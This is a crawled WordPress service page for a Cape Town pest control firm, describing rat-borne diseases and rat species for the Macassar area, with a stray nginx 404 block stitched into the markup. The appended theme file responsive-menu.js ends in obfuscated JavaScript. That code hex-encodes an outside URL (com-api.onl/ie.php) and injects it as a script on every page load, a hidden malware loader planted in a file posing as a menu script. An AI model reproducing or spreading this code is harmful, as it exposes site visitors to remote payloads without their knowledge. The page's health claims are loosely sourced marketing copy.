		<li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10511"><a href="http://capetownpestcontroller.co.za/moth-control-cape-town" itemprop="url"><span itemprop="name">Moths</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://capetownpestcontroller.co.za/contact-us" itemprop="url"><span itemprop="name">Contact us</span></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://capetownpestcontroller.co.za/customer-reviews" itemprop="url"><span itemprop="name">Customer Reviews</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemprop="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="http://capetownpestcontroller.co.za/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Rat Control Macassar</div><article class="post-8749 page type-page status-publish category-rat-control entry" aria-label="Rat Control Macassar" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Rat Control Macassar</h1>
</header><div class="entry-content" itemprop="text"><p>Rat Control Macassar is a serious yet often over looked service, this plague of Rats, Mice and other Rodents that&#8217;s taking over our beautiful city of Macassar needs to be stopped as a matter of urgency. Cape Town Pest Control has a specialist team of experts in the field that can single <span data-dobid="hdw">handedly</span> stop them.</p>
<p>Have you ever taken a night time drive through the busier commercial part of our city? Rats rummage through rubbish, they crawl up cables and conduits to gain access to buildings. They live in the sewer systems and carry those germs and pathogens to your home or workplace. The Rat Control Macassar team of experts have a specialized approach to Rat and other Rodent Control treatments.</p>
<h2>Rat Control Macassar is important for the control of disease spreading rodents.</h2>
<p>Rats are vectors for disease, the areas they frequent and the foods they eat sustain diseases such as Rat-Bite Fever, Lymphocytic choriomeningitis and Salmonella. Although some illnesses are only transferred through bites and scratches there are many that passed on by urine and feces as well as Insects such as Fleas and Ticks.</p>
<p>According to the Rat Control Macassar guys, there are two main ways in witch rats can transmit disease. Direct and indirect transmission. Direct transmission is from a Rat bite, a scratch or urine and droppings. Indirect transmissions is through a third party like Ticks, Fleas and Mites.</p>
<h3><strong>Diseases that are directly transmitted by Rats &#8211; Rat Control Macassar<br />
</strong></h3>
<ul>
<li><strong>Hantavirus Pulmonary Syndrome &#8211; </strong>This is a Viral Disease that is mostly obtained by direct contact with Rat and Mouse droppings or Urine. This Virus can also be contracted by inhaling dust contaminated by urine and Droppings. HPS is a rare but deadly Lung Infection.<br />
<strong>Symptoms:</strong> Usually fever, muscle aches, fatigue, head aches, nausea, belly ache and vomiting. Symptoms usually present them self about 2-3 weeks after infected. Symptoms of further infection are Shortness of breath and coughing, this is usually followed by Death by a Pulmonary Edema, this is when your lungs fill with fluid.</li>
<li><strong>Leptospirosis</strong> <strong>&#8211; </strong>This is a bacterial infection that is usually contracted by contaminated drinking water. This is common in people that work with animals. Rat Control Macassar team of experts deem this to one of the more common illnesses contracted by Rats.<br />
<strong>Symptoms:</strong> As with HPS, the symptoms are similar and commonly misdiagnosed. So many diseases have the same symptoms. The first phase of infections start with a fever, chills a head ache, vomiting and diarrhea. Phase two usually starts and ends with kidney and liver failure, this part of infection is called Weils Disease. In September 2015, 2 Inmates had dies and more than 4000 evacuated from Pollsmoor Prison due to this disease.</li>
</ul>
<h3><strong>Diseases that are indirectly transmitted by Rats &#8211; Rat Control Macassar<br />
</strong></h3>
<ul>
<li><strong>Black Plague &#8211;</strong> Commonly called Bubonic Plague, this plague can be contracted by a Flea bite that has had a blood feed on an infected Rat.</li>
<li><strong>Symptoms: </strong>Early onset of the Bubonic Plague include Fever, Fatigue and Muscle Cramps and Seizures. As the infection grows Lymph Notes start to swell, black dots start to develop and one starts coughing up blood. Gangrene may start to develop on fingers and toes as well as in the tip of your nose. This illness is deadly and ends in Delirium, Coma and Death is severe cases. 15% of cases in treated cases are fatal and about 60% of untreated cases are Fatal.</li>
</ul>
<p>These are but a few of the more common yet rare diseases, the list goes on. Rat Control Macassar are a specialist team of Rodent Exterminators that handle all cases of Rat Infestations in a unique and integrated manor. Rat populations are on the up rise here in Macassar and the need for control now is greater than ever.</p>
<h2>Rat Control Macassar identifies and Exterminated the two main species of Rat here in Macassar.</h2>
<h3><strong>Black Rats &#8211; Rat Control Macassar<br />
</strong></h3>
<figure id="attachment_8677" aria-describedby="caption-attachment-8677" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-8677 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control-300x300.png" alt="Black Rat Control Macassar in the roof of your home or office supplied by Cape Town Pest Control" width="300" height="300" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control-300x300.png 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control-150x150.png 150w, http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control.png 760w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-8677 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control-300x300.png" alt="Black Rat Control Macassar in the roof of your home or office supplied by Cape Town Pest Control" width="300" height="300" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control-300x300.png 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control-150x150.png 150w, http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Black-Rat-Control-Cape-Town-Pest-Control.png 760w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-8677" class="wp-caption-text">Black Rats are smaller and more agile, they love nesting in high places that are safer from predators.</figcaption></figure>
<p><strong>Physical description</strong> &#8211; Black Rats (Rattus rattus) are the smaller of the two with adults ranging between 12cm and 18cm. Their tails are a lot longer in comparison to their bodies with a length of 15cm &#8211; 22cm. Adults weigh in at 75grams to 230grams although larger Black Rats are rare. The general color varies from light brown to black with a much lighter under belly. One should generally identify rat species on physical characteristics rather that color as this varies due to their origin and living conditions. A general rule of thumb is the shape of their droppings, the body tail proportion and lastly the shape of snout and ears. Black Rats have larger ears and a more pointed nose. Here in Macassar, Black Rats are a lot less common.</p>
<p><strong>Diet</strong> &#8211; The diet of Black Rats are very similar to those of Brown Rats, with them being largely omnivorous anything they manage to forage seems to be fair game. From seeds of fruit to fungi and even insects they are not picky at all. In busy and dirty cities, Black Rats will have a wide selection of choices with the most popular option being animal feds as well as oily crisps and potato chips.</p>
<p><strong>Areas they frequent</strong> &#8211; Black Rats are avid climbers and love the roofs of residents here in Macassar. Because they are smaller they are much more agile and love to live in dense foliage, trees and roof spaces. These make for safer and warmer areas through the winter.</p>
<h3><strong>Brown Rats &#8211; Rat Control Macassar<br />
</strong></h3>
<figure id="attachment_8675" aria-describedby="caption-attachment-8675" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-8675 size-medium" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Brown-Rat-Control-Cape-Town-Pest-Control-300x300.jpg" alt="Brown Rat Control Macassar is another quality guaranteed service by Cape Town Pest Control" width="300" height="300" /><noscript><img decoding="async" class="wp-image-8675 size-medium" src="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/Brown-Rat-Control-Cape-Town-Pest-Control-300x300.jpg" alt="Brown Rat Control Macassar is another quality guaranteed service by Cape Town Pest Control" width="300" height="300" /></noscript><figcaption id="caption-attachment-8675" class="wp-caption-text">Brown Rats are larger and may become aggressive if cornered or threatened.</figcaption></figure>
<p><strong>Physical description</strong> &#8211; Also knows as Norway Rats (Rattus norvegicus), these Rodents are bigger and heavier than their black counterpart. Adult Brown Rats reach a size of about 25cm with male Rats slightly larger than females Their tail is a further 18cm &#8211; 25cm in length and mostly hairless. In an out of control urban Rodent Infestation sizes range between 250grams to 350rams respectively. The color of a Brown Rat varies between dark grey to brown depending on their environment and area they are from.</p>
<p><strong>Diet</strong> &#8211; The diet of Brown Rats are very metropolitan. They are chancers, they will feed of anything from Insects such as Cockroaches and Centipedes to old food and even road kill. Brown Rats are omnivorous and their diet largely depends on the areas they inhabit. The availability of food plays a large role in the diet they choose, although fatty proteins and fruit are favored above most other things.</p>
<p><strong>Areas they frequent</strong> &#8211; Brown Rats being slightly larger than Black Rats are less likely to be found in roofs of houses and buildings although its not that uncommon. Their more heavy set bodies make it slightly more difficult to climb up and down vines and trees for food and water. More common areas Brown Rats are found are sewer systems, compost heaps and dense foliage or rubbish pies. These areas are usually close by to a constant food and water source.</p>
<p>Although the above two Rats are different, the names and places they frequent may not necessarily mean they wont be anywhere else. Rat Control Macassar Experts need to express that Rats are survivors, their appearance and size may differ greatly by location and diet. Both these Rats are common, they can both climb and are both omnivorous.</p>
<h2>Rat Control Macassar techies are experts and exterminate Rats in any situation.</h2>
<p>The staff at Rat Control Macassar are trained to identify the species of Rat, the environment factors that contribute to the Infestation and furthermore treat the infestation fast and effectively. The Rat Control Macassar specialists also educate clients on good housekeeping practices that aid in long term Rat and Rodent Control.</p>
<p>If you reside in or around Macassar and need the assistance of Rat Control Macassar team of experts, please feel free to contact us using the form on the right. Our staff are friendly and happy to help with any Pest related extermination and even helpful hints and tips. Quotes are free and no obligation.</p>
<p>Rat Control Macassar deal with any Rodent Infestations in a Domestic, Commercial or Industrial setting. We handle Contract Pest Control or even a once off treatment, no job is too small or too big for us to handle.</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-238 aligncenter" src="[data-uri]" data-lazy-original="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png" alt="Cape Town Pest Control guarantees all work." width="300" height="247" /><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-238 aligncenter" src="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png" alt="Cape Town Pest Control guarantees all work." width="300" height="247" srcset="http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-300x247.png 300w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-768x633.png 768w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work.-1024x844.png 1024w, http://capetownpestcontroller.co.za/wp-content/uploads/2017/09/Cape-Town-Pest-Control-guarantees-all-work..png 1122w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><strong>**SERVICE GUARANTEED**</strong></span></p>
</div>
		</div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="http://capetownpestcontroller.co.za/industrial-disinfectant-services-for-your-home-and-workplace">Industrial disinfectant services for your home and workplace</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/stop-rats-coming-house">How do you stop rats from coming in to your house?</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/eco-friendly-pest-control-service-cape-town">Eco-Friendly Pest Control service in Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/24-hour-pest-control-cape-town">24 Hour Pest Control Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/ant-infestation-around-home">Ant Infestation around your home</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/rat-infestations-cape-town">Rat Infestations Cape Town</a>
									</li>
											<li>
					<a href="http://capetownpestcontroller.co.za/german-cockroach">German Cockroach</a>
									</li>
					</ul>

		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">What our clients have to say.</h4>
			<div class="textwidget"><p>[RICH_REVIEWS_SNIPPET]</p>
</div>
		</div></section>
<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact us</h4>
			<div class="textwidget"><p>[contact-form-7 id=&#8221;144&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">View Catagories</h4>
<form action="http://capetownpestcontroller.co.za" method="get"><label class="screen-reader-text" for="cat">View Catagories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="20">Ants&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="6">Bacteria&nbsp;&nbsp;(269)</option>
	<option class="level-0" value="17">Bed Bugs&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="29">Bird Mites&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="7">Bird Proofing&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="22">Biting Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="31">Blog&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="16">Cockroaches&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="36">Compliance Certificates&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="35">Contract Pest Control&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="24">Crawling Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="39">Crickets&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="34">Exterminations&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="26">Fishmoths&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="19">Fleas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="30">Flies&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="25">Flying Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="8">Fumigation&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="40">Home slider&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="9">Insects&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="21">Mice&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="28">Mosquitoes&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="38">Moths&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="10">Pest Control&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="13">Rats&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="11">Rodents&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="27">Scorpions&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="33">Special offers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Spiders&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="18">Squirrels&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="12">Stored Product Pest Control&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="32">Thatch Treatment&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="23">Wasps&nbsp;&nbsp;(270)</option>
	<option class="level-0" value="37">Weevils&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="15">Wood Borer&nbsp;&nbsp;(135)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Find us</h4>
			<div class="textwidget"><p><span style="font-size: 15pt;">Mr Sean A Kennell<br />
</span><br />
<span style="font-size: 10pt;">Cell:</span> 021 012 5825<br />
Email: <a href="mailto:sean@capetownpestcontroller.co.za">sean@capetownpestcontroller.co.za</a></p>
<p>Bracken Villa<br />
De Waal Street<br />
Brackenfell<br />
Cape Town<br />
7560</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Office hours</h4>
			<div class="textwidget"><p><strong>Monday:</strong> 8am -6pm<br />
<strong>Tuesday:</strong> 8am &#8211; 6pm<br />
<strong>Wednesday:</strong> 8am-6pm<br />
<strong>Thursday:</strong> 8am-6pm<br />
<strong>Friday:</strong> 8am-6pm</p>
<p><strong>Saturday: </strong> 9am-2pm<br />
<strong>Sunday:</strong> Closed</p>
<p>We also offer a 24 hour Emergency Pest Control service for advice and bookings. After hours treatments can also be arranged by special request.</p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 ·This website was designed for and on behalf of <span style="text-decoration: underline"><a href="http://www.servicegiant.co.za">Service Giant (PTY) LTD</a></span> Ι Web design and rentals for service based industries Ι <a href="http://capetownpestcontroller.co.za/sitemap_index.xml">Sitemap</a> Ι <a href="http://capetownpestcontroller.co.za/wp-admin/">User Login</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/executive-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0210125825" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:0210125825");'><span>Call us</span></a><script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://capetownpestcontroller.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://capetownpestcontroller.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies help us deliver our services. By using our services, you agree to our use of cookies.","wf_dismisstext":"Got it","wf_linktext":"Learn more","wf_linkhref":null,"wf_position":"bottom","language":"en"};
</script>
</body></html>

<!-- This website is like a Rocket, isn't ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0
body_size: 1104
content:
jQuery(function( $ ){$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 800) {$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);